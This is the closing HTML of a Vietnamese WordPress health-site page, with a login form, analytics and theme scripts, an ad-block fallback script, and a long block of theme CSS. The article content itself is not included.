{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_10368_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_10368_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_10368_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_10368_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_10368_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8148
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 